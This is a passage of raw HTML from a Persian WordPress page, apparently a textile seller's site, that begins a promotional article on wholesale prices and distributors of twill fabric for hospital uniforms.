!important}.wp-container-22>*{margin-block-start:0;margin-block-end:0}.wp-container-22>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-23>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-23>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-23>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-23>*{margin-block-start:0;margin-block-end:0}.wp-container-23>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-24>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-24>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-24>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-24>*{margin-block-start:0;margin-block-end:0}.wp-container-24>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-25{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-25>*{margin:0}</style><style>.wp-container-26>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-26>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-26>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-26>*{margin-block-start:0;margin-block-end:0}.wp-container-26>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-27>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-27>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-27>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-27>*{margin-block-start:0;margin-block-end:0}.wp-container-27>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-28>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-28>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-28>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-28>*{margin-block-start:0;margin-block-end:0}.wp-container-28>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-29{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-29>*{margin:0}</style><style>.wp-container-30>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-30>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-30>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-30>*{margin-block-start:0;margin-block-end:0}.wp-container-30>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-31>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-31>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-31>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-31>*{margin-block-start:0;margin-block-end:0}.wp-container-31>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-32>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-32>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-32>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-32>*{margin-block-start:0;margin-block-end:0}.wp-container-32>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-33{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-33>*{margin:0}</style><style>.wp-container-34>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-34>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-34>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-34>*{margin-block-start:0;margin-block-end:0}.wp-container-34>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-35>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-35>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-35>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-35>*{margin-block-start:0;margin-block-end:0}.wp-container-35>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-36>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-36>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-36>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-36>*{margin-block-start:0;margin-block-end:0}.wp-container-36>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-37{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-37>*{margin:0}</style><style>.wp-container-38>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-38>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-38>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-38>*{margin-block-start:0;margin-block-end:0}.wp-container-38>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-39>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-39>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-39>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-39>*{margin-block-start:0;margin-block-end:0}.wp-container-39>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-40>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-40>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-40>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-40>*{margin-block-start:0;margin-block-end:0}.wp-container-40>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-41{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-41>*{margin:0}</style><style>.wp-container-42>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-42>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-42>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-42>*{margin-block-start:0;margin-block-end:0}.wp-container-42>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-43>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-43>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-43>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-43>*{margin-block-start:0;margin-block-end:0}.wp-container-43>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-44>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-44>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-44>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-44>*{margin-block-start:0;margin-block-end:0}.wp-container-44>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-45{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-45>*{margin:0}</style><style>.wp-container-46>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-46>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-46>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-46>*{margin-block-start:0;margin-block-end:0}.wp-container-46>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-47>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-47>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-47>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-47>*{margin-block-start:0;margin-block-end:0}.wp-container-47>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-48>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-48>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-48>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-48>*{margin-block-start:0;margin-block-end:0}.wp-container-48>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-49{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-49>*{margin:0}</style><style>.wp-container-50>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-50>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-50>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-50>*{margin-block-start:0;margin-block-end:0}.wp-container-50>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-51>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-51>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-51>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-51>*{margin-block-start:0;margin-block-end:0}.wp-container-51>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-52>:where(:not(.alignleft):not(.alignright)){max-width:1170px;margin-left:auto !important;margin-right:auto !important}.wp-container-52>.alignwide{max-width:1170px}.wp-container-52 .alignfull{max-width:none}.wp-container-52>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-52>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-52>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-52>*{margin-block-start:0;margin-block-end:0}.wp-container-52>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-53>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-53>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-53>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-53>*{margin-block-start:0;margin-block-end:0}.wp-container-53>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-54>:where(:not(.alignleft):not(.alignright)){max-width:980px;margin-left:auto !important;margin-right:auto !important}.wp-container-54>.alignwide{max-width:980px}.wp-container-54 .alignfull{max-width:none}.wp-container-54>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-54>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-54>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-54>*{margin-block-start:0;margin-block-end:0}.wp-container-54>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-55>:where(:not(.alignleft):not(.alignright)){max-width:980px;margin-left:auto !important;margin-right:auto !important}.wp-container-55>.alignwide{max-width:980px}.wp-container-55 .alignfull{max-width:none}.wp-container-55>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-55>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-55>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-55>*{margin-block-start:0;margin-block-end:0}.wp-container-55>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-elements-e4df34f3987aac20dd9f29fdb34a22d8 a{color:var(--wp--preset--color--hftext)}</style><style>.wp-container-56>:where(:not(.alignleft):not(.alignright)){max-width:800px;margin-left:auto !important;margin-right:auto !important}.wp-container-56>.alignwide{max-width:800px}.wp-container-56 .alignfull{max-width:none}.wp-container-56>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-56>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-56>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-56>*{margin-block-start:0;margin-block-end:0}.wp-container-56>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><link rel="icon" href="https://parchehkar.ir/wp-content/uploads/2021/12/14-Copy-150x150.png" sizes="32x32" /><link rel="icon" href="https://parchehkar.ir/wp-content/uploads/2021/12/14-Copy.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://parchehkar.ir/wp-content/uploads/2021/12/14-Copy.png" /><meta name="msapplication-TileImage" content="https://parchehkar.ir/wp-content/uploads/2021/12/14-Copy.png" /></head><body class="rtl post-template-default single single-post postid-388 single-format-standard wp-custom-logo wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="myModal" class="modal"><div class="modal-content"><div class="modal-header">
<span class="close">&times;</span><h2>آغاز یک همکاری سودمند</h2></div><div class="modal-body"><p>پس از تکمیل فرم، متخصصان ما در اولین فرصت با شما تماس خواهند گرفت.</p> <script type="text/javascript"></script> <div class='gf_browser_chrome gform_wrapper gravity-theme' id='gform_wrapper_5' ><div id='gf_5' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_5' id='gform_5'  action='/%D9%82%DB%8C%D9%85%D8%AA-%D8%B9%D9%85%D8%AF%D9%87-%D9%BE%D8%A7%D8%B1%DA%86%D9%87-%DA%A9%D8%AC%D8%B1%D8%A7%D9%87-%D8%A8%DB%8C%D9%85%D8%A7%D8%B1%D8%B3%D8%AA%D8%A7%D9%86%DB%8C-%D8%AF%D8%B1%D8%AC%D9%87/#gf_5' novalidate><div class='gform_body gform-body'><div id='gform_fields_5' class='gform_fields top_label form_sublabel_below description_below'><div id="field_5_1"  class="gfield gfield--width-half gfield_contains_required field_sublabel_below field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_5_1"><label class='gfield_label' for='input_5_1' >نام و نام خانوادگی<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_5_1' type='text' value='' class='large'    placeholder='نام و نام خانوادگی' aria-required="true" aria-invalid="false"   /></div></div><div id="field_5_2"  class="gfield gfield--width-half gfield_contains_required field_sublabel_below field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_5_2"><label class='gfield_label' for='input_5_2' >شماره همراه<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_5_2' type='tel' value='' class='large'  placeholder='شماره همراه' aria-required="true" aria-invalid="false"   /></div></div><fieldset id="field_5_3"  class="gfield gfield--width-full field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_5_3"><legend class='gfield_label gfield_label_before_complex'  >دریافت اطلاعات بیشتر درباره:</legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox' id='input_5_3'><div class='gchoice gchoice_5_3_1'>
<input class='gfield-choice-input' name='input_3.1' type='checkbox'  value='خرید محصولات'  id='choice_5_3_1'   />
<label for='choice_5_3_1' id='label_5_3_1'>خرید محصولات</label></div><div class='gchoice gchoice_5_3_2'>
<input class='gfield-choice-input' name='input_3.2' type='checkbox'  value='پذیرش نمایندگی'  id='choice_5_3_2'   />
<label for='choice_5_3_2' id='label_5_3_2'>پذیرش نمایندگی</label></div><div class='gchoice gchoice_5_3_3'>
<input class='gfield-choice-input' name='input_3.3' type='checkbox'  value='سرمایه گذاری تجاری'  id='choice_5_3_3'   />
<label for='choice_5_3_3' id='label_5_3_3'>سرمایه گذاری تجاری</label></div></div></div></fieldset></div></div><div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_5' class='gform_button button' value='ثبت درخواست مشاوره'  onclick='if(window["gf_submitting_5"]){return false;}  if( !jQuery("#gform_5")[0].checkValidity || jQuery("#gform_5")[0].checkValidity()){window["gf_submitting_5"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_5"]){return false;} if( !jQuery("#gform_5")[0].checkValidity || jQuery("#gform_5")[0].checkValidity()){window["gf_submitting_5"]=true;}  jQuery("#gform_5").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=5&amp;title=&amp;description=&amp;tabindex=0' />
<input type='hidden' class='gform_hidden' name='is_submit_5' value='1' />
<input type='hidden' class='gform_hidden' name='gform_submit' value='5' />
<input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
<input type='hidden' class='gform_hidden' name='state_5' value='WyJbXSIsImM2ZDY0ZjIwOGZhNzRiZmU0MTJmY2JhZDQ4NDcwM2U2Il0=' />
<input type='hidden' class='gform_hidden' name='gform_target_page_number_5' id='gform_target_page_number_5' value='0' />
<input type='hidden' class='gform_hidden' name='gform_source_page_number_5' id='gform_source_page_number_5' value='1' />
<input type='hidden' name='gform_field_values' value='' /></div></form></div>
<iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_5' id='gform_ajax_frame_5' title='این iframe حاوی منطق مورد نیاز برای پردازش فرم های گرویتی مبتنی بر Ajax است.'></iframe> <script>gform.initializeOnLoaded(function(){gformInitSpinner(5,'https://parchehkar.ir/wp-content/plugins/gravityforms/images/spinner.svg');jQuery('#gform_ajax_frame_5').on('load',function(){var contents=jQuery(this).contents().find('*').html();var is_postback=contents.indexOf('GF_AJAX_POSTBACK')>=0;if(!is_postback){return}var form_content=jQuery(this).contents().find('#gform_wrapper_5');var is_confirmation=jQuery(this).contents().find('#gform_confirmation_wrapper_5').length>0;var is_redirect=contents.indexOf('gformRedirect(){')>=0;var is_form=form_content.length>0&&!is_redirect&&!is_confirmation;var mt=parseInt(jQuery('html').css('margin-top'),10)+parseInt(jQuery('body').css('margin-top'),10)+100;if(is_form){jQuery('#gform_wrapper_5').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_5').addClass('gform_validation_error')}else{jQuery('#gform_wrapper_5').removeClass('gform_validation_error')}setTimeout(function(){jQuery(document).scrollTop(jQuery('#gform_wrapper_5').offset().top-mt)},50);if(window.gformInitDatepicker){gformInitDatepicker()}if(window.gformInitPriceFields){gformInitPriceFields()}var current_page=jQuery('#gform_source_page_number_5').val();gformInitSpinner(5,'https://parchehkar.ir/wp-content/plugins/gravityforms/images/spinner.svg');jQuery(document).trigger('gform_page_loaded',[5,current_page]);window.gf_submitting_5=!1}else if(!is_redirect){var confirmation_content=jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content=contents}setTimeout(function(){jQuery('#gform_wrapper_5').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_5').offset().top-mt);jQuery(document).trigger('gform_confirmation_loaded',[5]);window.gf_submitting_5=!1;wp.a11y.speak(jQuery('#gform_confirmation_message_5').text())},50)}else{jQuery('#gform_5').append(contents);if(window.gformRedirect){gformRedirect()}}jQuery(document).trigger('gform_post_render',[5,current_page])})})</script> </div></div></div><div class="wp-site-blocks"><header class="site-header wp-block-template-part"><div class="wp-container-5 wp-elements-2c3281582d9cc16f14e6a36a18613a11 wp-block-group eplus-wrapper has-hftext-color has-secondary-background-color has-text-color has-background has-link-color" style="padding-top:0em;padding-right:1em;padding-bottom:0em;padding-left:1em"><div class="wp-container-4 is-horizontal is-content-justification-space-between wp-block-group" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="Logopic is-style-default wp-block-site-logo"><a href="https://parchehkar.ir/" class="custom-logo-link" rel="home"><img loading="lazy" width="77" height="88" src="https://parchehkar.ir/wp-content/uploads/2021/12/14-Copy.png" class="custom-logo" alt="نساجی ندا" srcset="https://parchehkar.ir/wp-content/uploads/2021/12/14-Copy.png 1011w, https://parchehkar.ir/wp-content/uploads/2021/12/14-Copy-262x300.png 262w, https://parchehkar.ir/wp-content/uploads/2021/12/14-Copy-895x1024.png 895w, https://parchehkar.ir/wp-content/uploads/2021/12/14-Copy-768x879.png 768w" sizes="(max-width: 77px) 100vw, 77px" /></a></div><div class="wp-container-1 is-horizontal is-content-justification-center wp-block-buttons"><div class="wp-block-button"><a class="wp-block-button__link" href="#request-quote" style="border-radius:10px" rel="">آغاز همکاری</a></div></div><nav style="font-style:normal; font-weight:700; text-transform:uppercase;" class="wp-container-3 is-horizontal is-content-justification-center is-responsive items-justified-center wp-block-navigation" aria-label=""><button aria-haspopup="true" aria-label="باز کردن فهرست" class="wp-block-navigation__responsive-container-open " data-micromodal-trigger="modal-2"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button><div class="wp-block-navigation__responsive-container  " style="" id="modal-2"><div class="wp-block-navigation__responsive-close" tabindex="-1" data-micromodal-close><div class="wp-block-navigation__responsive-dialog" aria-label="فهرست">
<button aria-label="بستن فهرست" data-micromodal-close class="wp-block-navigation__responsive-container-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button><div class="wp-block-navigation__responsive-container-content" id="modal-2-content"><ul class="wp-block-navigation__container"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://parchehkar.ir/"><span class="wp-block-navigation-item__label">صفحه اصلی</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://parchehkar.ir/blog/"><span class="wp-block-navigation-item__label">مقالات</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://parchehkar.ir/contact/"><span class="wp-block-navigation-item__label">تماس با ما</span></a></li></ul></div></div></div></div></nav></div></div></header><div class="wp-container-55 wp-block-group"><div class="wp-container-10 wp-block-group has-quaternary-background-color has-background"><div class="wp-container-6 wp-block-group"><h1 class="singleTitle wp-block-post-title">قیمت عمده پارچه کجراه بیمارستانی درجه یک ایرانی در سراسر کشور</h1></div><main class="wp-container-8 wp-block-group singleTextBody" style="padding-top:0rem;padding-bottom:2rem"><div class="wp-container-7 entry-content wp-block-post-content"><p>پارچه های ترگال به صورت ساده و کجراه هستند و تار پود آن ها برگرفته از الیاف طبیعی و مصنوعی است که جنسی مقاوم و بادوام را تشکیل می دهد. این منسوجات دارای رنگ ها و طرح های متنوعی هستند و برای البسه بیمارستانی و فرم مدارس و کار بهترین گزینه هستند. از نمونه ضخیم آن ها برای لباس های آتش نشانی استفاده می شود. عمده فروشی پارچه قیمت عمده پارچه کجراه بسیار مناسب و مقرون بصرفه است تا مشتری بتواند خرید کند. </p><div class="table-of-contents">
<span class="toc-headline">آنچه در این مقاله می‌خوانید:</span><ul><li><a href="#i-0">شرکت پخش پارچه کجراه بیمارستانی در اصفهان</a></li><li><a href="#i-1">فروش پارچه کجراه به قیمت تولید</a></li><li><a href="#i-2">خریدار پایین ترین نرخ پارچه کجراه بیمارستانی در تهران</a></li><li><a href="#i-3">برترین وارد کننده پارچه کجراه باکیفیت در بازار ایران</a></li></ul></div><p><img src="/wp-content/uploads/2020/02/df01c533c3aa60f74ebab30ba277f3ad.jpg" alt="قیمت عمده پارچه کجراه بیمارستانی درجه یک ایرانی در سراسر کشور" class="img-responsive aligncenter"></p><h2 id="i-0">شرکت پخش پارچه کجراه بیمارستانی در اصفهان</h2><p><img src="/wp-content/uploads/2020/02/357f14a1958d6691649a69d6286df2b5.jpg" alt="شرکت پخش پارچه کجراه بیمارستانی در اصفهان" class="img-responsive aligncenter">نمایندگی ها و شرکت های پخش انواع پارچه کجراه بیمارستانی را در اصفهان و شهرهای دیگر توزیع می کنند و در دسترس مشتریان قرار می دهند. این مراکز اغلب محصول را به صورت عمده و با نرخی ارزان به دست مصرف کنندگان می رسانند.</p><p>اصفهان از جمله شهرهایی است که تعداد تولیدی و نمایندگی ها در آن بسیار زیاد است. و وجود این مراکز پخش فروش را تا حد زیادی افزایش می دهد که سود زیادی برای تولیدی دارد. </p><h2 id="i-1">فروش پارچه کجراه به قیمت تولید</h2><p><img src="/wp-content/uploads/2020/02/e7bd5d25bd4660cece28a9aae3672657.jpg" alt="فروش پارچه کجراه به قیمت تولید" 